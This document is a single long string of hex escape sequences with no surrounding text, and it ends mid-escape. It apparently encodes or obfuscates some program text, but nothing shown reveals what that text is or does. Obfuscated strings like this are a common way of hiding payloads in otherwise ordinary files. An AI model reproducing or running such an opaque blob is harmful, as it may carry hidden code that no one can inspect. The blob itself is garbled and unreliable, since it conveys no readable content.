\x5C\x73\x5C\x69\x5C\x77\x5C\x55\x5C\x6F\x5C\x6C\x5C\x70\x5C\x31\x67\x5C\x6C\x5C\x31\x30\x5C\x6F\x5C\x6F\x5C\x73\x5C\x69\x5C\x70\x5C\x44\x5C\x79\x5C\x79\x5C\x6B\x5C\x71\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6A\x5C\x79\x5C\x79\x5C\x6C\x5C\x77\x5C\x31\x7A\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6A\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6E\x5C\x73\x5C\x69\x5C\x77\x5C\x55\x5C\x79\x5C\x79\x5C\x6B\x5C\x73\x5C\x69\x5C\x77\x5C\x53\x5C\x6F\x5C\x31\x30\x5C\x70\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x6E\x5C\x71\x5C\x69\x5C\x70\x5C\x77\x5C\x6B\x5C\x6C\x5C\x77\x5C\x31\x43\x5C\x6C\x5C\x6A\x5C\x69\x5C\x70\x5C\x76\x5C\x6B\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x71\x5C\x6F\x5C\x6D\x5C\x6B\x5C\x53\x5C\x6A\x5C\x54\x5C\x73\x5C\x69\x5C\x77\x5C\x31\x6F\x5C\x6F\x5C\x31\x71\x5C\x31\x71\x5C\x71\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x77\x5C\x31\x44\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6B\x5C\x53\x5C\x6A\x5C\x69\x5C\x70\x5C\x77\x5C\x6B\x5C\x6C\x5C\x76\x5C\x57\x5C\x6C\x5C\x6A\x5C\x69\x5C\x70\x5C\x76\x5C\x6B\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x73\x5C\x69\x5C\x76\x5C\x70\x5C\x6F\x5C\x31\x71\x5C\x31\x71\x5C\x6D\x5C\x6B\x5C\x53\x5C\x6A\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x76\x5C\x77\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x73\x5C\x69\x5C\x70\x5C\x31\x72\x5C\x6F\x5C\x31\x71\x5C\x31\x71\x5C\x6D\x5C\x6B\x5C\x53\x5C\x6A\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x76\x5C\x76\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x73\x5C\x69\x5C\x70\x5C\x47\x5C\x6F\x5C\x31\x30\x5C\x70\x5C\x6E\x5C\x6D\x5C\x6B\x5C\x53\x5C\x6A\x5C\x69\x5C\x70\x5C\x77\x5C\x6B\x5C\x6C\x5C\x77\x5C\x31\x31\x5C\x6C\x5C\x6A\x5C\x69\x5C\x70\x5C\x76\x5C\x6B\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x71\x5C\x6F\x5C\x6D\x5C\x6B\x5C\x53\x5C\x6A\x5C\x6E\x5C\x74\x5C\x6F\x5C\x4E\x5C\x76\x5C\x4B\x5C\x43\x5C\x31\x71\x5C\x31\x71\x5C\x71\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x77\x5C\x72\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x76\x5C\x4D\x5C\x43\x5C\x71\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x76\x5C\x51\x5C\x6C\x5C\x6A\x5C\x31\x78\x5C\x70\x5C\x6E\x5C\x76\x5C\x41\x5C\x43\x5C\x71\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x76\x5C\x47\x5C\x6C\x5C\x6A\x5C\x31\x78\x5C\x70\x5C\x6E\x5C\x76\x5C\x72\x5C\x43\x5C\x71\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x76\x5C\x53\x5C\x6C\x5C\x6A\x5C\x31\x78\x5C\x70\x5C\x4F\x5C\x54\x5C\x72\x5C\x69\x5C\x70\x5C\x31\x73\x5C\x6B\x5C\x74\x5C\x6A\x5C\x6E\x5C\x74\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x73\x5C\x69\x5C\x70\x5C\x47\x5C\x6F\x5C\x31\x30\x5C\x57\x5C\x4F\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6B\x5C\x53\x5C\x6A\x5C\x69\x5C\x70\x5C\x77\x5C\x6B\x5C\x6C\x5C\x76\x5C\x46\x5C\x6C\x5C\x6A\x5C\x69\x5C\x70\x5C\x76\x5C\x6B\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x71\x5C\x6E\x5C\x74\x5C\x6F\x5C\x6D\x5C\x6B\x5C\x53\x5C\x6A\x5C\x6E\x5C\x75\x5C\x6F\x5C\x4E\x5C\x76\x5C\x55\x5C\x43\x5C\x31\x71\x5C\x31\x71\x5C\x74\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x76\x5C\x6D\x5C\x6C\x5C\x6A\x5C\x31\x78\x5C\x70\x5C\x6E\x5C\x77\x5C\x50\x5C\x43\x5C\x31\x71\x5C\x31\x71\x5C\x74\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x77\x5C\x31\x31\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x76\x5C\x50\x5C\x43\x5C\x31\x71\x5C\x31\x71\x5C\x74\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x76\x5C\x58\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x76\x5C\x75\x5C\x43\x5C\x31\x71\x5C\x31\x71\x5C\x74\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x76\x5C\x31\x33\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x76\x5C\x59\x5C\x43\x5C\x31\x71\x5C\x31\x71\x5C\x74\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x76\x5C\x44\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x76\x5C\x4C\x5C\x43\x5C\x31\x71\x5C\x31\x71\x5C\x74\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x76\x5C\x78\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x77\x5C\x58\x5C\x43\x5C\x31\x71\x5C\x31\x71\x5C\x74\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x76\x5C\x52\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x77\x5C\x75\x5C\x43\x5C\x31\x71\x5C\x31\x71\x5C\x74\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x76\x5C\x71\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x4B\x5C\x50\x5C\x43\x5C\x74\x5C\x69\x5C\x77\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x4F\x5C\x54\x5C\x71\x5C\x6F\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x56\x5C\x6C\x5C\x31\x42\x5C\x6C\x5C\x56\x5C\x75\x5C\x69\x5C\x77\x5C\x58\x5C\x56\x5C\x6C\x5C\x31\x42\x5C\x6C\x5C\x56\x5C\x75\x5C\x69\x5C\x77\x5C\x75\x5C\x6E\x5C\x6D\x5C\x69\x5C\x76\x5C\x48\x5C\x6B\x5C\x71\x5C\x6E\x5C\x45\x5C\x6A\x5C\x6F\x5C\x6F\x5C\x31\x78\x5C\x70\x5C\x79\x5C\x79\x5C\x45\x5C\x69\x5C\x70\x5C\x31\x73\x5C\x6B\x5C\x71\x5C\x6A\x5C\x6E\x5C\x78\x5C\x69\x5C\x70\x5C\x31\x73\x5C\x6B\x5C\x75\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x6E\x5C\x44\x5C\x6F\x5C\x4A\x5C\x72\x5C\x6E\x5C\x45\x5C\x6E\x5C\x78\x5C\x49\x5C\x6E\x5C\x75\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x72\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x78\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x45\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x4A\x5C\x73\x5C\x6E\x5C\x44\x5C\x49\x5C\x4F\x5C\x42\x5C\x7A\x5C\x45\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x71\x5C\x6E\x5C\x74\x5C\x6E\x5C\x75\x5C\x6E\x5C\x73\x5C\x54\x5C\x75\x5C\x6F\x5C\x53\x5C\x69\x5C\x31\x37\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x73\x5C\x6F\x5C\x53\x5C\x69\x5C\x31\x74\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x71\x5C\x6F\x5C\x6D\x5C\x6B\x5C\x31\x7A\x5C\x6A\x5C\x69\x5C\x31\x37\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x74\x5C\x6F\x5C\x6D\x5C\x6B\x5C\x31\x7A\x5C\x6A\x5C\x69\x5C\x31\x74\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x53\x5C\x69\x5C\x70\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x6C\x5C\x70\x5C\x50\x5C\x31\x78\x5C\x70\x5C\x31\x31\x5C\x6C\x5C\x43\x5C\x71\x5C\x31\x49\x5C\x75\x5C\x31\x64\x5C\x6B\x5C\x71\x5C\x31\x78\x5C\x75\x5C\x6A\x5C\x31\x6B\x5C\x77\x5C\x43\x5C\x57\x5C\x6E\x5C\x6C\x5C\x70\x5C\x50\x5C\x31\x78\x5C\x70\x5C\x6D\x5C\x6C\x5C\x43\x5C\x74\x5C\x31\x49\x5C\x73\x5C\x31\x64\x5C\x6B\x5C\x74\x5C\x31\x78\x5C\x73\x5C\x6A\x5C\x31\x6B\x5C\x77\x5C\x43\x5C\x57\x5C\x4F\x5C\x6A\x5C\x4F\x5C\x42\x5C\x7A\x5C\x44\x5C\x6B\x5C\x71\x5C\x6E\x5C\x74\x5C\x6E\x5C\x75\x5C\x6E\x5C\x73\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x72\x5C\x6E\x5C\x78\x5C\x54\x5C\x75\x5C\x69\x5C\x70\x5C\x31\x38\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x73\x5C\x31\x64\x5C\x6B\x5C\x72\x5C\x6F\x5C\x70\x5C\x31\x77\x5C\x7A\x5C\x70\x5C\x73\x5C\x69\x5C\x70\x5C\x31\x37\x5C\x6E\x5C\x72\x5C\x69\x5C\x76\x5C\x31\x6D\x5C\x6B\x5C\x53\x5C\x6E\x5C\x75\x5C\x6E\x5C\x71\x5C\x6E\x5C\x74\x5C\x6A\x5C\x6E\x5C\x71\x5C\x69\x5C\x70\x5C\x31\x72\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x6D\x5C\x6B\x5C\x31\x7A\x5C\x6A\x5C\x69\x5C\x76\x5C\x31\x34\x5C\x6B\x5C\x6C\x5C\x77\x5C\x31\x33\x5C\x6C\x5C\x6E\x5C\x71\x5C\x69\x5C\x70\x5C\x31\x35\x5C\x6A\x5C\x6E\x5C\x76\x5C\x31\x32\x5C\x7A\x5C\x71\x5C\x69\x5C\x70\x5C\x31\x35\x5C\x6E\x5C\x76\x5C\x4A\x5C\x53\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x31\x68\x5C\x6C\x5C\x6A\x5C\x49\x5C\x6F\x5C\x72\x5C\x6A\x5C\x43\x5C\x6B\x5C\x78\x5C\x6F\x5C\x53\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x6B\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x44\x5C\x69\x5C\x70\x5C\x4C\x5C\x6B\x5C\x78\x5C\x6E\x5C\x71\x5C\x6E\x5C\x74\x5C\x6E\x5C\x75\x5C\x6E\x5C\x73\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x76\x5C\x31\x62\x5C\x6A\x5C\x6A\x5C\x4F\x5C\x42\x5C\x7A\x5C\x46\x5C\x6B\x5C\x71\x5C\x6E\x5C\x74\x5C\x6E\x5C\x75\x5C\x6E\x5C\x73\x5C\x6E\x5C\x72\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x78\x5C\x6E\x5C\x45\x5C\x6E\x5C\x44\x5C\x6F\x5C\x73\x5C\x69\x5C\x70\x5C\x44\x5C\x6E\x5C\x46\x5C\x6F\x5C\x4A\x5C\x49\x5C\x6E\x5C\x48\x5C\x6F\x5C\x70\x5C\x6E\x5C\x58\x5C\x6F\x5C\x70\x5C\x6E\x5C\x4C\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x55\x5C\x6F\x5C\x73\x5C\x69\x5C\x70\x5C\x31\x72\x5C\x68\x5C\x68\x5C\x73\x5C\x69\x5C\x70\x5C\x31\x6D\x5C\x31\x48\x5C\x73\x5C\x69\x5C\x77\x5C\x51\x5C\x6E\x5C\x31\x31\x5C\x6F\x5C\x72\x5C\x4A\x5C\x57\x5C\x49\x5C\x6E\x5C\x31\x32\x5C\x6F\x5C\x72\x5C\x4A\x5C\x70\x5C\x49\x5C\x6E\x5C\x50\x5C\x6F\x5C\x57\x5C\x6E\x5C\x52\x5C\x6F\x5C\x73\x5C\x69\x5C\x31\x79\x5C\x54\x5C\x31\x36\x5C\x6B\x5C\x45\x5C\x6F\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x31\x77\x5C\x6C\x5C\x70\x5C\x31\x67\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x44\x5C\x31\x64\x5C\x6B\x5C\x74\x5C\x6F\x5C\x74\x5C\x69\x5C\x31\x61\x5C\x6B\x5C\x6C\x5C\x31\x6C\x5C\x70\x5C\x31\x6A\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x6C\x5C\x31\x6E\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x70\x5C\x41\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x52\x5C\x31\x64\x5C\x42\x5C\x6B\x5C\x6D\x5C\x6E\x5C\x71\x5C\x6E\x5C\x75\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x72\x5C\x6E\x5C\x78\x5C\x54\x5C\x31\x77\x5C\x7A\x5C\x78\x5C\x6F\x5C\x74\x5C\x69\x5C\x31\x61\x5C\x6B\x5C\x6C\x5C\x31\x6C\x5C\x70\x5C\x45\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x75\x5C\x6A\x5C\x6E\x5C\x72\x5C\x6F\x5C\x78\x5C\x69\x5C\x31\x61\x5C\x6B\x5C\x6C\x5C\x31\x6C\x5C\x31\x6A\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x71\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x56\x5C\x6B\x5C\x72\x5C\x56\x5C\x73\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x44\x5C\x6B\x5C\x6A\x5C\x4F\x5C\x43\x5C\x6C\x5C\x70\x5C\x4D\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x52\x5C\x31\x64\x5C\x42\x5C\x6B\x5C\x6D\x5C\x6E\x5C\x71\x5C\x6E\x5C\x75\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x72\x5C\x6E\x5C\x78\x5C\x54\x5C\x31\x77\x5C\x7A\x5C\x78\x5C\x6F\x5C\x74\x5C\x69\x5C\x31\x61\x5C\x6B\x5C\x6C\x5C\x31\x6C\x5C\x70\x5C\x45\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x75\x5C\x6A\x5C\x6E\x5C\x72\x5C\x6F\x5C\x78\x5C\x69\x5C\x31\x61\x5C\x6B\x5C\x6C\x5C\x31\x6C\x5C\x31\x6A\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x71\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x56\x5C\x6B\x5C\x72\x5C\x56\x5C\x73\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x6A\x5C\x4F\x5C\x43\x5C\x42\x5C\x6B\x5C\x6D\x5C\x6E\x5C\x71\x5C\x6E\x5C\x75\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x72\x5C\x6E\x5C\x78\x5C\x54\x5C\x31\x77\x5C\x7A\x5C\x78\x5C\x6F\x5C\x74\x5C\x69\x5C\x31\x61\x5C\x6B\x5C\x6C\x5C\x31\x6C\x5C\x70\x5C\x45\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x75\x5C\x6A\x5C\x6E\x5C\x72\x5C\x6F\x5C\x78\x5C\x69\x5C\x31\x61\x5C\x6B\x5C\x6C\x5C\x31\x6C\x5C\x31\x6A\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x71\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x56\x5C\x72\x5C\x56\x5C\x73\x5C\x69\x5C\x31\x38\x5C\x4F\x5C\x6A\x5C\x43\x5C\x6C\x5C\x70\x5C\x41\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x52\x5C\x31\x64\x5C\x42\x5C\x6B\x5C\x6D\x5C\x6E\x5C\x71\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x75\x5C\x6F\x5C\x74\x5C\x69\x5C\x31\x61\x5C\x6B\x5C\x6C\x5C\x31\x6C\x5C\x31\x6A\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x71\x5C\x6A\x5C\x54\x5C\x31\x77\x5C\x7A\x5C\x6D\x5C\x56\x5C\x6B\x5C\x75\x5C\x56\x5C\x73\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x44\x5C\x6B\x5C\x6A\x5C\x4F\x5C\x43\x5C\x6C\x5C\x70\x5C\x4D\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x52\x5C\x31\x64\x5C\x42\x5C\x6B\x5C\x6D\x5C\x6E\x5C\x71\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x75\x5C\x6F\x5C\x74\x5C\x69\x5C\x31\x61\x5C\x6B\x5C\x6C\x5C\x31\x6C\x5C\x31\x6A\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x71\x5C\x6A\x5C\x54\x5C\x31\x77\x5C\x7A\x5C\x6D\x5C\x56\x5C\x6B\x5C\x75\x5C\x56\x5C\x73\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x6A\x5C\x4F\x5C\x43\x5C\x42\x5C\x6B\x5C\x6D\x5C\x6E\x5C\x71\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x75\x5C\x6F\x5C\x74\x5C\x69\x5C\x31\x61\x5C\x6B\x5C\x6C\x5C\x31\x6C\x5C\x31\x6A\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x71\x5C\x6A\x5C\x54\x5C\x31\x77\x5C\x7A\x5C\x6D\x5C\x56\x5C\x6B\x5C\x75\x5C\x56\x5C\x73\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x4F\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x46\x5C\x69\x5C\x70\x5C\x31\x38\x5C\x6F\x5C\x57\x5C\x6E\x5C\x6C\x5C\x70\x5C\x41\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x52\x5C\x31\x64\x5C\x71\x5C\x6F\x5C\x71\x5C\x69\x5C\x31\x44\x5C\x6B\x5C\x6A\x5C\x43\x5C\x6C\x5C\x70\x5C\x4D\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x52\x5C\x79\x5C\x79\x5C\x6B\x5C\x71\x5C\x6F\x5C\x71\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6E\x5C\x73\x5C\x69\x5C\x70\x5C\x31\x75\x5C\x6F\x5C\x31\x69\x5C\x54\x5C\x50\x5C\x31\x4B\x5C\x55\x5C\x54\x5C\x50\x5C\x56\x5C\x56\x5C\x6A\x5C\x78\x5C\x6F\x5C\x70\x5C\x31\x77\x5C\x7A\x5C\x77\x5C\x31\x42\x5C\x6B\x5C\x31\x31\x5C\x6E\x5C\x31\x32\x5C\x6A\x5C\x6E\x5C\x4C\x5C\x6F\x5C\x58\x5C\x56\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x4C\x5C\x69\x5C\x76\x5C\x5A\x5C\x79\x5C\x79\x5C\x75\x5C\x79\x5C\x79\x5C\x6B\x5C\x4C\x5C\x6F\x5C\x6C\x5C\x57\x5C\x6C\x5C\x56\x5C\x4C\x5C\x6A\x5C\x6E\x5C\x42\x5C\x6B\x5C\x71\x5C\x6A\x5C\x4E\x5C\x6D\x5C\x6B\x5C\x78\x5C\x6A\x5C\x69\x5C\x76\x5C\x31\x66\x5C\x6B\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x46\x5C\x69\x5C\x70\x5C\x31\x38\x5C\x56\x5C\x56\x5C\x6E\x5C\x46\x5C\x4A\x5C\x71\x5C\x49\x5C\x6F\x5C\x53\x5C\x6E\x5C\x78\x5C\x6F\x5C\x31\x69\x5C\x4F\x5C\x6A\x5C\x4F\x5C\x6B\x5C\x50\x5C\x6A\x5C\x6E\x5C\x78\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x6F\x5C\x45\x5C\x6B\x5C\x71\x5C\x6E\x5C\x4C\x5C\x6E\x5C\x48\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x70\x5C\x31\x67\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x44\x5C\x79\x5C\x79\x5C\x58\x5C\x31\x49\x5C\x6F\x5C\x73\x5C\x69\x5C\x70\x5C\x31\x6D\x5C\x31\x64\x5C\x6B\x5C\x58\x5C\x6F\x5C\x70\x5C\x6E\x5C\x48\x5C\x56\x5C\x56\x5C\x6A\x5C\x43\x5C\x58\x5C\x56\x5C\x56\x5C\x6E\x5C\x78\x5C\x6F\x5C\x31\x69\x5C\x54\x5C\x31\x77\x5C\x7A\x5C\x46\x5C\x4F\x5C\x41\x5C\x7A\x5C\x48\x5C\x6F\x5C\x4E\x5C\x77\x5C\x4C\x5C\x43\x5C\x42\x5C\x6B\x5C\x71\x5C\x6E\x5C\x74\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x75\x5C\x6F\x5C\x4E\x5C\x70\x5C\x31\x34\x5C\x43\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x6C\x5C\x6E\x5C\x70\x5C\x48\x5C\x43\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x77\x5C\x76\x5C\x31\x6B\x5C\x6C\x5C\x6E\x5C\x59\x5C\x43\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x76\x5C\x31\x70\x5C\x31\x6B\x5C\x77\x5C\x76\x5C\x31\x6B\x5C\x6C\x5C\x6E\x5C\x70\x5C\x31\x6E\x5C\x43\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x70\x5C\x31\x44\x5C\x43\x5C\x57\x5C\x6E\x5C\x70\x5C\x74\x5C\x43\x5C\x31\x30\x5C\x57\x5C\x6E\x5C\x77\x5C\x48\x5C\x43\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x77\x5C\x31\x61\x5C\x43\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x31\x79\x5C\x43\x5C\x6C\x5C\x77\x5C\x78\x5C\x6C\x5C\x6E\x5C\x70\x5C\x51\x5C\x43\x5C\x31\x30\x5C\x70\x5C\x6E\x5C\x70\x5C\x31\x33\x5C\x43\x5C\x31\x30\x5C\x57\x5C\x6E\x5C\x70\x5C\x31\x6F\x5C\x43\x5C\x31\x30\x5C\x70\x5C\x6E\x5C\x77\x5C\x57\x5C\x43\x5C\x31\x30\x5C\x70\x5C\x6E\x5C\x31\x33\x5C\x43\x5C\x31\x30\x5C\x70\x5C\x6E\x5C\x77\x5C\x70\x5C\x43\x5C\x6C\x5C\x77\x5C\x78\x5C\x6C\x5C\x4F\x5C\x54\x5C\x31\x77\x5C\x7A\x5C\x53\x5C\x69\x5C\x70\x5C\x76\x5C\x6B\x5C\x42\x5C\x6B\x5C\x73\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x78\x5C\x6E\x5C\x44\x5C\x6F\x5C\x6D\x5C\x6B\x5C\x53\x5C\x6A\x5C\x6E\x5C\x46\x5C\x6F\x5C\x6D\x5C\x69\x5C\x76\x5C\x31\x72\x5C\x6B\x5C\x75\x5C\x6E\x5C\x71\x5C\x6A\x5C\x6E\x5C\x48\x5C\x6F\x5C\x76\x5C\x31\x39\x5C\x69\x5C\x76\x5C\x31\x73\x5C\x6B\x5C\x6C\x5C\x76\x5C\x31\x42\x5C\x6C\x5C\x6A\x5C\x54\x5C\x6D\x5C\x69\x5C\x70\x5C\x31\x70\x5C\x6B\x5C\x46\x5C\x69\x5C\x70\x5C\x31\x34\x5C\x6A\x5C\x79\x5C\x79\x5C\x6B\x5C\x46\x5C\x69\x5C\x70\x5C\x31\x34\x5C\x6F\x5C\x46\x5C\x69\x5C\x70\x5C\x31\x34\x5C\x4A\x5C\x73\x5C\x49\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x69\x5C\x70\x5C\x31\x70\x5C\x6B\x5C\x46\x5C\x69\x5C\x70\x5C\x48\x5C\x6A\x5C\x79\x5C\x79\x5C\x6B\x5C\x46\x5C\x69\x5C\x70\x5C\x48\x5C\x6F\x5C\x46\x5C\x69\x5C\x70\x5C\x48\x5C\x4A\x5C\x73\x5C\x49\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x69\x5C\x70\x5C\x31\x70\x5C\x6B\x5C\x46\x5C\x69\x5C\x59\x5C\x6A\x5C\x79\x5C\x79\x5C\x6B\x5C\x46\x5C\x69\x5C\x59\x5C\x6F\x5C\x46\x5C\x69\x5C\x59\x5C\x4A\x5C\x73\x5C\x49\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x69\x5C\x77\x5C\x52\x5C\x69\x5C\x76\x5C\x31\x6E\x5C\x79\x5C\x79\x5C\x6D\x5C\x69\x5C\x77\x5C\x52\x5C\x69\x5C\x76\x5C\x31\x63\x5C\x31\x4B\x5C\x51\x5C\x79\x5C\x79\x5C\x6B\x5C\x46\x5C\x69\x5C\x70\x5C\x51\x5C\x6F\x5C\x31\x30\x5C\x70\x5C\x6A\x5C\x6E\x5C\x46\x5C\x69\x5C\x70\x5C\x51\x5C\x31\x64\x5C\x44\x5C\x69\x5C\x70\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x31\x37\x5C\x43\x5C\x6C\x5C\x31\x75\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x31\x74\x5C\x43\x5C\x6C\x5C\x31\x75\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x76\x5C\x31\x74\x5C\x43\x5C\x6C\x5C\x76\x5C\x31\x6A\x5C\x6C\x5C\x6E\x5C\x70\x5C\x31\x31\x5C\x43\x5C\x6C\x5C\x70\x5C\x31\x62\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6D\x5C\x43\x5C\x6C\x5C\x70\x5C\x31\x62\x5C\x6C\x5C\x6E\x5C\x6C\x5C\x70\x5C\x50\x5C\x31\x78\x5C\x70\x5C\x31\x31\x5C\x6C\x5C\x43\x5C\x6C\x5C\x70\x5C\x31\x62\x5C\x6C\x5C\x6E\x5C\x6C\x5C\x70\x5C\x50\x5C\x31\x78\x5C\x70\x5C\x6D\x5C\x6C\x5C\x43\x5C\x6C\x5C\x70\x5C\x31\x62\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x43\x5C\x46\x5C\x69\x5C\x70\x5C\x31\x33\x5C\x79\x5C\x79\x5C\x45\x5C\x69\x5C\x70\x5C\x4C\x5C\x6B\x5C\x44\x5C\x6A\x5C\x6E\x5C\x74\x5C\x79\x5C\x79\x5C\x6B\x5C\x6D\x5C\x69\x5C\x70\x5C\x31\x70\x5C\x6B\x5C\x74\x5C\x6A\x5C\x79\x5C\x79\x5C\x74\x5C\x4A\x5C\x73\x5C\x49\x5C\x31\x64\x5C\x53\x5C\x69\x5C\x77\x5C\x45\x5C\x6F\x5C\x74\x5C\x4A\x5C\x73\x5C\x49\x5C\x43\x5C\x53\x5C\x69\x5C\x77\x5C\x45\x5C\x6F\x5C\x74\x5C\x6A\x5C\x6E\x5C\x44\x5C\x69\x5C\x76\x5C\x31\x79\x5C\x6B\x5C\x6C\x5C\x77\x5C\x74\x5C\x6C\x5C\x6A\x5C\x68\x5C\x68\x5C\x44\x5C\x69\x5C\x76\x5C\x31\x75\x5C\x6B\x5C\x6C\x5C\x77\x5C\x74\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x78\x5C\x6F\x5C\x6C\x5C\x70\x5C\x41\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x46\x5C\x69\x5C\x31\x79\x5C\x